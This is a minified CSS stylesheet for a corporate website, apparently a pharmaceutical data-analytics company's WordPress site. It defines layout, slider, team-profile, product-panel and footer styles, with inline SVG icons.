.slideInUp{visibility:hidden;opacity:0;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}
.is-active .slideInUp,.is-active.slideInUp{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slideInUp.slideInUp2{-webkit-transition-delay:.2s;transition-delay:.2s}
.slideInUp.slideInUp3{-webkit-transition-delay:.4s;transition-delay:.4s}
.slideInUp.slideInUp4{-webkit-transition-delay:.6s;transition-delay:.6s}
.slideInUp.slideInUp5{-webkit-transition-delay:.8s;transition-delay:.8s}
svg{fill:none;overflow:visible}
h1 svg,h2 svg,h3 svg,h5 svg{bottom:-.125em;display:inline-flex;align-self:center;position:relative;height:1em;width:1em;stroke-width:3px}
h4 svg,h5 svg{bottom:-.25em;display:inline-flex;align-self:center;position:relative;height:1.25em;width:1.25em;stroke-width:4px;margin-right:.5em}
h1 svg{margin-right:10px}
h5 svg{bottom:-.35em;height:1.6em;width:1.6em}
.product-template h2{color:#3b3d43;font-size:1.75em}
.region h1.large{font-weight:700!important;font-size:clamp(2.8rem,4.5vw,4em);margin-bottom:0}
h1.medium{font-weight:700;margin-bottom:1em}
.career-features h1{font-size:2.3em;font-weight:600;color:#00A131;margin-bottom:.25em}
.career-features h1 svg{width:1.5em;height:1.5em}
p.large{font-size:1.5em;line-height:1.4em}
.heading{float:left;margin-right:20px}
.product-nav-wrap{float:right;position:relative;left:-50%;text-align:left;margin:1.5em 0 3em}
.product-nav{position:relative;left:50%}
.product-nav li{background:none;cursor:pointer;float:left;width:210px;font-size:1.25em;text-align:center;padding:1em 0}
.product-nav li:nth-child(2){border-left:1px solid #ddd;border-right:1px solid #ddd}
.product-nav li span{display:block;font-weight:700;font-size:1.4em}
[data-size="smallx"],.icon-smallx{height:36px;width:36px;stroke-width:3px}
[data-size="small"],.icon-small{height:40px;width:40px;stroke-width:3px}
[data-size="large"],.icon-large{height:90px;width:90px;stroke-width:3px}
[data-size="xlarge"],.icon-xlarge{height:120px;width:120px;stroke-width:3px}
.card-link{cursor:pointer;padding:2em;margin:0 0 3em;-moz-transition:all 300ms ease-out;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;position:relative}
.card-link:last-child{margin-bottom:0}
.card-link p{margin-bottom:0;padding-bottom:0}
.card-link:hover{box-shadow:1px 2px 5px rgba(0,0,0,.1)}
.card-link svg,svg.headline{float:left;margin:5px 10px 0 0}
.card-link svg{position:absolute;top:10%}
.card-link h3{font-weight:700;margin-bottom:0;min-height:45px}
.card-link h3 a{font-weight:700}
.max500,.max600,.max700{max-width:500px;margin-left:auto;margin-right:auto}
.max600{max-width:600px}
.max700{max-width:700px}
.diagram{margin-bottom:2em!important;display:block}
.product-link{margin:0!important;padding:0!important;min-height:0!important;position:static!important}
.product-link a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;text-decoration:none}
.content .slider{position:relative;width:100%;overflow:hidden}
.content .slider ul{padding:0;margin:0;display:block;height:100%}
.content .slider ul li{float:left;display:block;padding:0;margin:0}
.content .slider ul li img{width:100%}
.content .slider ul li img:after,.content .slider ul:after{content:"";display:block;height:0;clear:both;visibility:hidden}
.suppliers.slider,.suppliers.slider ul li{height:240px}
#slider1,#slider1 ul,#slider1 ul li{min-height:140px}
.a0 .dotwrapper{bottom:80px}
.dotwrapper{float:right;left:50%;position:absolute;text-align:left;transform:translate(-50%,0);z-index:1}
.clients .dotwrapper{float:right;left:40%;position:absolute;text-align:left;transform:translate(-30%,0)}
.dots{display:block}
.dots li{background-image:none;padding:0;margin:0 4px;border-radius:6px;border:2px solid #fff;transition:background 0.5s,opacity .5s;border-image:none;width:10px;height:10px;text-indent:-999em;display:inline-block;cursor:pointer;opacity:.4;-webkit-transition:background .5s,opacity .5s;-moz-transition:background .5s,opacity .5s}
.dots li.active{background:#fff;opacity:1}
.max400,.max500,.max600,.max700,.max800,.max900,.max850,.max1000,.max1100{margin-left:auto;margin-right:auto}
.curve{position:absolute;bottom:-5px;width:102%}
.scrolldots li{display:block;background:#bbb;margin-right:0;padding:0;flex:1}
.scrolldots li a{display:block;background:#ddd;height:3px;text-decoration:none}
.scrolldots li a.sel{background:#1ba156}
.scrolldots{bottom:50px;height:2px}
.scrolldotswrapper{float:right;left:50%;position:absolute;text-align:left;transform:translate(-50%,0);bottom:70px;width:100%}
.scrolldotswrapper ul{display:-webkit-box;display:-ms-flexbox;display:flex}
.scrolling-wrapper-flexbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;margin:2em auto 0;height:80px;-webkit-overflow-scrolling:touch}
.scrolling-wrapper-flexbox::-webkit-scrollbar{display:none}
.scrolling-wrapper-flexbox .scard{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-7px}
.scrolling-wrapper-flexbox .scard li{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 14px;width:1680px;height:72px;background:#000;color:#fff;position:relative;padding:0;overflow:hidden}
.scrolling-wrapper-flexbox .scard li img{height:100%;position:absolute;margin:0;max-width:none;-webkit-transition:all .5s cubic-bezier(0.17,0.67,0.27,0.93);transition:all .5s cubic-bezier(0.17,0.67,0.27,0.93)}
.scrolling-wrapper-flexbox .scard li img.sclone{height:107px;opacity:0}
.scrolling-wrapper-flexbox .scard li img.transition{visibility:visible;opacity:1}
.scrolling-wrapper-flexbox .scard li div{display:none}
.scrolling-wrapper-flexbox .scard li.sel::after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:5px solid #a55347}
.scroll-wrap-outer{height:180px;position:relative}
.slider{position:relative;overflow:auto;width:100%}
.slider li{background-image:none;list-style:none;float:left;text-align:center;padding:0}
.slider ul li{float:left;text-align:center}
.slider{position:relative;overflow:auto;text-align:center;width:100%}
.slider + .dotwrapper ol.dots li{background:#d9dbdd;border-radius:10px;height:14px;padding:0;width:14px}
.slider + .dotwrapper ol.dots li.active{background:#1fb25a}
#scroller{position:relative;width:100%;height:357px;margin:0 auto}
#scroller .innerScrollArea{overflow:hidden;position:absolute;left:0;right:0;top:0;bottom:0}
#scroller ul{padding:0;margin:0;position:relative}
#scroller li{padding:0;margin:0;list-style-type:none;position:absolute}
#scroller img{max-width:none}
.a0{height:750px;overflow:hidden;padding-top:86px}
.a0 h1{font-size:4.25em;line-height:1.1em;font-weight:300}
a0 h2{font-size:3em;line-height:1.1em;font-weight:300}
.a0 h2 strong,.a0 h1 strong{font-weight:600}
.a0 p{font-size:1.7em;line-height:1.3em;padding-bottom:.5em}
.a0 a.btn{font-size:1rem}
.banner{position:relative;overflow:auto;height:580px;width:100%}
.banner li{list-style:none;background-size:cover}
.banner ul li{position:relative;float:left;height:795px;background:url(images/fill.png) repeat scroll 50% 50% transparent;background-size:cover;padding:0}
.specialties{position:absolute;right:0;padding-top:0;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);width:445px;z-index:1}
.specialties > div{box-shadow:10px 10px 30px rgba(0,0,0,.3);width:100%;height:185px;margin-bottom:10px;box-sizing:border-box;position:relative;overflow:hidden}
.specialties > div img,.specialties > div > p > img{position:absolute;width:100%;height:auto;top:0;left:0}
.specialties div *{text-align:center;position:relative}
.specialties > div > p{position:static}
.specialties div div{padding:2em 1em 3em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.specialties svg{height:70px}
.specialties div div:hover h3{margin-bottom:0}
.specialties div div:hover svg{opacity:0}
.specialties div div:hover .btnbox{margin-top:0}
.specialties div div:hover{background-color:#004CAE;-webkit-transform:translate(0,-80px);transform:translate(0,-120px)}
.specialties h3{text-transform:uppercase;font-size:1.5em;font-weight:700;margin-bottom:3em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.home .specialties p{font-size:1.1rem}
.specialties .btnbox{background-image:url(/wp-content/uploads/2019/03/dblue-box.svg);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.home p{line-height:1.5em;font-size:1.3rem}
h1.accent{margin-bottom:1em;padding-bottom:1em;position:relative}
h1.accent::after{content:"";position:absolute;bottom:0;width:140px;height:1px;background:#C57400;left:0}
.features .col{box-shadow:7px 7px 20px rgba(0,0,0,.3)}
.features img{width:100%}
.features p{font-size:1.25em;color:#6f6f6f}
.features div div{padding:2em 1.25em;position:relative}
.features span{display:inline-block;color:#fff;font-size:1.3em;font-weight:700;text-transform:uppercase;padding:5px 15px;position:absolute;left:1.25em;top:-2em}
.features .blue,.bb.bblue{border-bottom:7px solid #004CAE}
.features .brown,.bb.bgold{border-bottom:7px solid #C57400}
.features .green,.bb.bgreen{border-bottom:7px solid #00A131}
.features .purple,.bb.bpurple{border-bottom:7px solid #6646A1}
.features .brown span{background:#C57400}
.features .green span{background:#00A131}
.features .blue span{background:#004CAE}
.features .purple span{background:#6646A1}
.blue .btnbox,.btnbox.blue{background-image:url(/wp-content/uploads/2022/06/btn-blue.svg)!important}
.brown .btnbox,.gold .btnbox,.btnbox.brown,.btnbox.gold{background-image:url(/wp-content/uploads/2022/06/btn-brown.svg)!important}
.green .btnbox,.btnbox.green{background-image:url(/wp-content/uploads/2022/06/btn-green.svg)!important}
.purple .btnbox,.btnbox.purple{background-image:url(/wp-content/uploads/2022/06/btn-purple.svg)!important}
.white .btnbox{color:#fff!important}
.flex{display:-webkit-box;display:-ms-flexbox;display:flex}
.highlights li{font-size:1.3em;padding-bottom:1em;font-weight:700;padding-left:70px;background-image:none;position:relative}
.highlights li::before{background-repeat:no-repeat;content:"";width:60px;height:50px;position:absolute;left:0;top:0}
.topten::before{background-image:url(/wp-content/uploads/2019/03/icon-top-10.svg)}
.datapro::before{background-image:url(/wp-content/uploads/2019/03/icon-datapro.svg)}
.end2end::before{background-image:url(/wp-content/uploads/2019/03/icon-end2end.svg)}
ul.feature-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
ul.feature-list li{background-image:none;-ms-flex-preferred-size:30%;flex-basis:30%;padding:10px;margin:0 .75% 1.5%;min-height:80px;background-color:#07284C;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}
ul.feature-list li p{font-size:16px;width:25%;display:inline-block;margin-bottom:0;padding-bottom:0}
ul.feature-list li p:last-child{width:75%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}
ul.feature-list li p:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}
ul.feature-list li img{max-width:55%;margin-right:1rem}
.wp-block-group.flex-columns.feature-list{gap:1.5%}
.wp-block-group.flex-columns.flex-3.feature-list > div{-ms-flex-preferred-size:30%;flex-basis:31.5%;margin-bottom:2%}
div.feature-list > div{-ms-flex-preferred-size:30%;flex-basis:30%;padding:10px;min-height:90px;background-color:#07284C;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}
div.feature-list > div div{display:-webkit-box;display:-ms-flexbox;display:flex}
div.feature-list > div div p{font-size:16px;width:25%;display:inline-block;margin-bottom:0;padding-bottom:0}
div.feature-list > div div p:last-child{width:75%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}
div.feature-list > div div figure{width:85px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:0}
div.feature-list > div div img{max-width:70%}
.wp-block-mkl-section-block,.wp-block-mkl-section-block *{box-sizing:border-box}
.bgmedblue{background-color:#07284C}
.panel-small{padding:1.5em;padding-top:3em;position:relative}
.panel-small h4{display:inline-block;background:#07284C;padding:10px 15px;font-size:16px;color:#fff;position:absolute;top:-18px}
.bg-g50{position:relative}
.bg-g50::before{content:"";position:absolute;bottom:0;width:100%;height:50%;background-color:#f5f5f5}
.cta{position:relative;overflow:hidden}
.cta div{position:relative;padding:8em 2em 1em}
.cta h3{font-size:2.25em;font-weight:300}
.cta h5{background-color:#00A131;display:inline-block;font-size:1.1em;padding:.3em 1em}
.cta h5.bgblue{background-color:#004CAE}
.cta h5.bggold,.cta h5.bgbrown{background-color:#C57400}
.cta h5{background-color:#00A131;display:inline-block;font-size:1.1em;padding:.3em 1em}
.cta .btnbox{background-image:url(/wp-content/uploads/2022/06/btn-green-reverse.svg)}
.stats{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1.5%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:3em}
.stats div{background:#fff;padding:2em 1.5em 1em;flex-basis:30.3%;margin:0 1.5% 2em;padding:3em 1.5em 0;box-shadow:0 0 20px rgba(0,0,0,.3);box-sizing:border-box!important;position:relative}
.stats span{display:block;font-size:4.25em;font-weight:700;margin-bottom:0;line-height:1.2em}
.sidebar .cta{margin-bottom:4em}
.sidebar .cta div{position:relative;padding:1.5em 1.5em 8em}
.sidebar .cta .btnbox{position:absolute;bottom:1em}
.sidebar .cta h3{color:#fff}
.sidebar .cta h5{margin-bottom:1em}
.cta p:first-child::after{content:"";position:absolute;width:100%;height:100%;background:rgba(0,0,0,.3)}
strong.date{background-color:#00A131;display:inline-block;font-size:1.1em;padding:.3em 1em;text-transform:none;color:#fff;margin-bottom:1em}
.content article h2{font-size:1.875em}
.content article h2 a{color:#3B3D43;font-weight:700}
.team-wrap .team-member{height:auto;cursor:pointer}
.team-wrap,.team-container{overflow:hidden}
.team-members{margin:0}
.team-member{width:25%;float:left;margin-bottom:4em;padding:0 2em;box-sizing:border-box;position:relative}
.team-wrap .team-members img{padding-bottom:.5em!important}
.team-member img{width:100%}
.team-members{margin:0 -2em}
.team-members p{padding-bottom:.25em!important}
.team-members strong{font-size:1.2em}
.hiring div{position:relative}
.hiring h4{font-size:2em;font-weight:700;margin-top:1em}
.hiring div div{padding:2em}
.hiring img{position:absolute;top:0;left:0}
.hiring .btnbox{background-image:url(/wp-content/uploads/2019/03/dblue-box.svg);margin-top:1em}
.team-scroll{background-color:#31322C}
.team-content{display:none}
.team-content a,.teampanel a.linked{display:block;padding:1px;text-indent:-9999px;width:38px;height:38px;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2239.031%22%20height%3D%2239.031%22%20viewBox%3D%220%200%2039.031%2039.031%22%3E%0D%0A%20%20%3Cg%20id%3D%22linkedin%22%20transform%3D%22translate%28-9584.969%208448.516%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_16%22%20data-name%3D%22Ellipse%2016%22%20cx%3D%2218.516%22%20cy%3D%2218.516%22%20r%3D%2218.516%22%20transform%3D%22translate%289585.969%20-8447.516%29%22%20fill%3D%22none%22%20stroke%3D%22%2307284c%22%20stroke-miterlimit%3D%2210%22%20stroke-width%3D%222%22/%3E%0D%0A%20%20%20%20%3Cg%20id%3D%22Group_40%22%20data-name%3D%22Group%2040%22%20transform%3D%22translate%289595.438%20-8437.983%29%22%3E%0D%0A%20%20%20%20%20%20%3Cpath%20id%3D%22LinkedIn-2%22%20data-name%3D%22LinkedIn%22%20d%3D%22M1215.686-940.323v6.95h-4.032v-6.488c0-1.631-.581-2.74-2.04-2.74a2.208%2C2.208%2C0%2C0%2C0-2.068%2C1.473%2C2.789%2C2.789%2C0%2C0%2C0-.138.984v6.77h-4.028s.054-10.984%2C0-12.122h4.029v1.718c-.005.014-.017.026-.023.042h.023v-.042a4%2C4%2C0%2C0%2C1%2C3.633-2C1213.7-945.78%2C1215.686-944.047%2C1215.686-940.323Zm-16.523-11.018a2.1%2C2.1%2C0%2C0%2C0-2.281%2C2.1%2C2.09%2C2.09%2C0%2C0%2C0%2C2.229%2C2.095h.024a2.1%2C2.1%2C0%2C0%2C0%2C2.281-2.095A2.094%2C2.094%2C0%2C0%2C0%2C1199.163-951.34Zm-2.04%2C17.968h4.03V-945.5h-4.03Z%22%20transform%3D%22translate%28-1196.882%20951.34%29%22%20fill%3D%22%2307284c%22/%3E%0D%0A%20%20%20%20%3C/g%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A);background-repeat:no-repeat}
.team-content a{position:absolute;top:0;right:0}
.team-content img{width:100%}
.team-content p{color:#6F6F6F;font-size:1.1em}
.team-content p.title{font-size:1.25em}
.team-content .row{margin-bottom:4em;padding-bottom:2.5em;border-bottom:1px solid #ccc}
.team-content .row:last-child{margin:0;padding:0;border:0}
.team-selector-wrap{position:relative;height:50px;margin:3em 0}
.team-selector{position:absolute;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);width:100%;border-bottom:2px solid #efefef}
.team-selector li{float:left;display:inline-block;font-weight:700;font-size:1.8em;color:#000;margin:0 3em;background:none;border-bottom:2px solid #efefef;padding-bottom:1em;margin-bottom:-1px;cursor:pointer;padding-left:0}
.team-selector li.sel{border-bottom-color:#00A131}
.team-wrap .team-members{display:none}
.teampanel{overflow:hidden;height:0}
.teampanel .row{padding:2em 0}
.team h3{color:#1ba156;font-weight:600;padding-bottom:.3em}
.team blockquote{background:none}
.team blockquote p{}
.team .single-team-member{cursor:pointer;margin:0 .4% .4% 0!important;width:19.5%!important;padding-bottom:0!important}
.team img{display:block;width:100%}
.team .single-team-member div{background:none repeat scroll 0 0 rgba(0,0,0,0.7);height:100%;position:absolute;width:100%}
.team .single-team-member div span{color:rgba(255,255,255,0.9);display:block;line-height:1.1em;text-align:center;font-weight:600;margin:35% 5px 20px;padding:10px 0}
.team .single-team-member{overflow:hidden;position:relative}
.team.sel img{opacity:.35;-webkit-transition:opacity .4s;transition:opacity .4s}
.team.sel div.sel img{opacity:1}
.c-more{position:relative;text-align:center}
.c-more::before{content:"See More";display:inline-block;margin:0 auto;padding-right:40px;padding-bottom:1rem;font-size:30px;font-weight:700;cursor:pointer;background:transparent url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2224.305%22%20height%3D%2224.307%22%20viewBox%3D%220%200%2024.305%2024.307%22%3E%0D%0A%20%20%3Cpath%20id%3D%22green-arrow%22%20d%3D%22M14.318%2C0l2.869%2C17.187L0%2C14.318Z%22%20transform%3D%22translate(12.152)%20rotate(45)%22%20fill%3D%22%2300a131%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A) no-repeat right 20%}
.c-more.active::before{content:"See Less";background:transparent url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2224.305%22%20height%3D%2224.307%22%20viewBox%3D%220%200%2024.305%2024.307%22%3E%0D%0A%20%20%3Cpath%20id%3D%22green-arrow%22%20d%3D%22M14.318%2C0l2.869%2C17.187L0%2C14.318Z%22%20transform%3D%22translate(12.152%2024.307)%20rotate(-135)%22%20fill%3D%22%2300a131%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A) no-repeat right 40%}
.c-more .card-link{display:none}
.c-more.active .card-link{display:block}
.home-ads img{padding-bottom:.5em}
.home-ads{padding-bottom:3em;min-height:400px}
.home-ads .dots{margin-top:3em}
.home-ads ul:after,.suppliers ul:after{content:"";display:block;height:0;clear:both;visibility:hidden}
.region .stats .container{padding-top:0}
.products .col{position:relative}
.product-header{box-sizing:border-box;width:100%}
.product-header{position:relative;overflow:hidden;padding:2em;margin-bottom:1em!important}
.product-header p{position:relative;font-size:1.4em;font-weight:700;color:#fff;text-transform:uppercase}
.product-header p:last-child{min-height:50px;margin-bottom:0;padding:0}
.product-header svg{position:relative}
.products .card-link h3{padding-top:.75em;margin-left:2.5em;font-size:1.25em}
.products .card-link h3 span{font-size:17px;clear:both;font-weight:400}
.products .card-link{padding:0 0 1.5em;margin:0 0 1.5em;border-bottom:2px solid #ccc}
.products .card-link:last-child:not(.add-border){border-bottom:none}
.products .card-link:hover{box-shadow:none}
.products .bblue .card-link{border-bottom-color:#004CAE}
.products .bgold .card-link{border-bottom-color:#C57400}
.products .bpurple .card-link{border-bottom-color:#6646A1}
.products .bgreen .card-link{border-bottom-color:#00A131}
.products h4{margin-bottom:1em}
.bblue .product-header{border-top:10px solid #004CAE}
.bgreen .product-header{border-top:10px solid #00A131}
.bgold .product-header{border-top:10px solid #C57400}
.bpurple .product-header{border-top:10px solid #6646A1}
.s0 h1.bblue{color:#fff;display:inline-block;padding-bottom:.25em;margin-bottom:0;border-bottom:7px solid #004CAE;font-weight:700}
.s0 h1.green{color:#fff;display:inline-block;padding-bottom:.25em;margin-bottom:0;border-bottom:7px solid #00A131;font-weight:700}
.s0 h1.gold{color:#fff;display:inline-block;padding-bottom:.25em;margin-bottom:0;border-bottom:7px solid #C57400;font-weight:700}
.s0 h1.purple{color:#fff;display:inline-block;padding-bottom:.25em;margin-bottom:0;border-bottom:7px solid #6646A1;font-weight:700}
.product-image{position:absolute;max-width:700px!important}
figure.full-width img{max-width:700px!important}
figure.full-width.right img{position:absolute;right:0}
.product-panel .more{text-indent:-9999px;position:absolute;right:10px;bottom:10px;width:0;height:0;border:35px solid #004CAE;border-top-color:transparent;border-left-color:transparent}
.product-panel .more.purple{border:35px solid #6646A1;border-top-color:transparent;border-left-color:transparent}
.product-panel .more.green{border:35px solid #00A131;border-top-color:transparent;border-left-color:transparent}
.product-panel .more.gold,.product-panel .more.brown{border:35px solid #C57400;border-top-color:transparent;border-left-color:transparent}
.product-panel .more::after{content:"";color:#fff;font-weight:700;position:absolute;left:75%;top:75%;width:20px;height:20px;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2249%22%20height%3D%2250%22%20viewBox%3D%220%200%2049%2050%22%3E%0D%0A%20%20%3Ctext%20id%3D%22_%22%20data-name%3D%22+%22%20fill%3D%22%23fff%22%20font-size%3D%2235%22%20font-family%3D%22Hind-Bold%2C%20Hind%22%20font-weight%3D%22700%22%3E%3Ctspan%20x%3D%2214.193%22%20y%3D%2237%22%3E+%3C/tspan%3E%3C/text%3E%0D%0A%3C/svg%3E%0D%0A);background-repeat:no-repeat;background-position:-15px}
.product-panel h1{font-weight:600;font-size:2rem;margin-bottom:2rem}
.relative{position:relative}
.clip{overflow:hidden}
.top{position:relative;z-index:1}
.right{right:0}
.card-link-location{position:relative;z-index:1;background:#fff;padding:3em 2.5em;box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-transform:translate(0,-3em);transform:translate(0,-3em)}
.card-link-small{-webkit-transform:translate(0,3em);transform:translate(0,3em)}
.card{position:relative;z-index:1;background:#fff;padding:3em;box-shadow:0 0 20px rgba(0,0,0,.3);-webkit-transform:translate(0,-3em);transform:translate(0,-3em);width:70%;margin-bottom:12em}
.card-image{position:absolute;top:10%;left:20%}
.a4{overflow:hidden}
.inetwork h1{padding-bottom:.5em}
.inetwork h3{color:#5cbdf7;padding-bottom:.5em}
.inetwork .stats span{color:#5cbdf7;display:block;font-size:110px;padding-bottom:.4em;padding-top:1em}
.a5 p{line-height:1.2em;padding-bottom:.5em}
#footer{background:#07284C}
.footer{padding:3em 0 0}
.xfooter .container{padding:1em 0}
.xfooter li{background:none;padding-left:0;margin-right:1em;padding-bottom:0}
.xfooter li a{color:#fff;font-weight:300}
.xfooter p.copy{color:#fff;font-size:14px;font-size:.8rem;text-align:right;padding-bottom:0}
.footer li{padding:0;background:transparent}
.footer p{font-size:16px;font-size:1rem;margin-bottom:.5em}
.footer h3{font-size:21px;font-size:1.3rem;font-weight:400;padding-bottom:.5em;margin-bottom:1em;border-bottom:1px solid #00A131}
.footer-events p{width:45%;margin-right:5%;float:left;padding-bottom:0}
.all-link{display:inline-block;padding-right:15px;position:absolute;top:0;right:0;font-weight:700!important}
.all-link::after{content:"";width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #fff;position:absolute;right:0;top:27%}
.footer .news strong a{font-weight:600}
.footer .news a{font-weight:300;font-size:1em;text-decoration:none}
.footer .news a:hover{text-decoration:underline}
.footer .news span{color:#74828d;display:block;font-weight:600;font-size:1em}
.social{height:30px;padding:1em 0 2em}
.social li{float:left}
.social a{background:transparent url(images/social-icons.png) no-repeat 0 0;display:block;float:left;height:40px;text-indent:-9999px;margin-right:14px;width:42px;transition:opacity .5s;-webkit-transition:opacity .5s;-moz-transition:opacity .5s}
.social a:hover{opacity:.5}
.social li.tw a{background-position:0 0}
.social li.in a{background-position:-100px 0}
.social li.ig a{background-position:-150px 0}
.social li.fb a{background-position:-100px 0}
.social li.rs a{background-position:-50px 0}
.col .logo2{margin:0}
.copy{font-size:12px}
.aux-menu li{list-style-type:none;float:left;font-size:13px;display:block;padding-right:10px}
.author-meta h3{position:relative}
a.linked{display:inline-block;width:37px;height:37px;background:transparent url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2239.031%22%20height%3D%2239.031%22%20viewBox%3D%220%200%2039.031%2039.031%22%3E%0D%0A%20%20%3Cg%20id%3D%22Group_521%22%20data-name%3D%22Group%20521%22%20transform%3D%22translate%281%201%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_16%22%20data-name%3D%22Ellipse%2016%22%20cx%3D%2218.516%22%20cy%3D%2218.516%22%20r%3D%2218.516%22%20fill%3D%22none%22%20stroke%3D%22%2307284c%22%20stroke-miterlimit%3D%2210%22%20stroke-width%3D%222%22%2F%3E%0D%0A%20%20%20%20%3Cg%20id%3D%22Group_40%22%20data-name%3D%22Group%2040%22%20transform%3D%22translate%289.47%209.532%29%22%3E%0D%0A%20%20%20%20%20%20%3Cpath%20id%3D%22LinkedIn%22%20d%3D%22M1215.686-940.323v6.95h-4.032v-6.488c0-1.631-.581-2.74-2.04-2.74a2.208%2C2.208%2C0%2C0%2C0-2.068%2C1.473%2C2.789%2C2.789%2C0%2C0%2C0-.138.984v6.77h-4.028s.054-10.984%2C0-12.122h4.029v1.718c-.005.014-.017.026-.023.042h.023v-.042a4%2C4%2C0%2C0%2C1%2C3.633-2C1213.7-945.78%2C1215.686-944.047%2C1215.686-940.323Zm-16.523-11.018a2.1%2C2.1%2C0%2C0%2C0-2.281%2C2.1%2C2.09%2C2.09%2C0%2C0%2C0%2C2.229%2C2.095h.024a2.1%2C2.1%2C0%2C0%2C0%2C2.281-2.095A2.094%2C2.094%2C0%2C0%2C0%2C1199.163-951.34Zm-2.04%2C17.968h4.03V-945.5h-4.03Z%22%20transform%3D%22translate%28-1196.882%20951.34%29%22%20fill%3D%22%2307284c%22%2F%3E%0D%0A%20%20%20%20%3C%2Fg%3E%0D%0A%20%20%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A);position:absolute;right:0;background-size:contain}
.sidebar a.linked{position:static}
.s0{height:398px;overflow:hidden;width:100%}
.single-post .s0{height:300px}
.s0 .container{height:100%;padding:0}
.s0 header{position:absolute;bottom:0;width:100%}
.s0 h1{font-size:3.5em;margin-bottom:.25em}
.s0 p{font-size:1.45em;padding-bottom:3rem}
.s0 p strong{line-height:1.5em}
.content{padding:0}
.inner{padding:0 30px}
.content h1{font-size:2.7em;padding-bottom:.5em}
.content h1 strong,.content h2.product strong{font-weight:600}
.content h1.igram{background:url(images/igram-h1.png) no-repeat scroll 0 0 rgba(0,0,0,0);margin-top:3em;padding:5px 0 1em 70px}
.content h1 em{font-style:normal}
.content h2{color:#004CAE}
h1.product{font-size:2.7em;padding-bottom:.5em}
h1.product strong,.content h2.product strong{color:#004CAE;font-weight:300}
h1.product em{background:none repeat scroll 0 0 #1fb25a;color:#fff;display:inline-block;font-style:normal;font-weight:600;line-height:1em;padding:.1em .1em 0}
h1.pharma{background:url(/wp-content/uploads/2017/01/icon_pharmacy_analytics.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.demand{background:url(images/bg-icon-demand-visibility.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.builder{background:url(/wp-content/uploads/2016/01/icon-integrichain-builder.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.scorecard{background:url(images/bg-icon-scorecard.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.analytics{background:url(images/bg-icon-advanced-analytics.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.management{background:url(images/bg-icon-order-management.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.planning{background:url(images/bg-icon-order-planning.png) no-repeat 0 0;min-height:100px;padding:10px 0 0 130px}
h1.specialty{background:url(images/bg-icon-specialty-pharma.png) no-repeat 0 3px;min-height:100px;padding:10px 0 0 130px}
h1.revenue{background:url(images/bg-icon-order-planning-sales-visability.png) no-repeat 0 3px;min-height:100px;padding:10px 0 0 130px}
h1.specialty-analytics{background:url(images/bg-icon-specialty-analytics.png) no-repeat 0 3px;min-height:100px;padding:10px 0 0 130px}
.content h2{color:#004CAE;font-size:1.55em;font-weight:400;line-height:1.4em;margin-bottom:1em}
.bgsplit h2{color:#3b3d43;font-weight:300;font-size:2.7em;line-height:1.2em;margin-bottom:.5em;padding-top:2em}
.bgsplit h2 strong{color:#1ba156;font-weight:300}
.content h3,.content h4{font-size:24px;line-height:1.2em;font-size:1.5rem;font-weight:600;margin-bottom:.5rem}
.content h3 strong{color:#1ba156}
.content h1 strong.green,.content h2 strong.green,.content h2 strong.green{color:#1ba156}
.content hr{background:none repeat scroll 0 0 #dadada;border:0 none;height:1px;margin:2em 0 3em}
.content ul{margin:0 0 1em 1em}
.content ul ul{margin:.5em 0 .5em 1em}
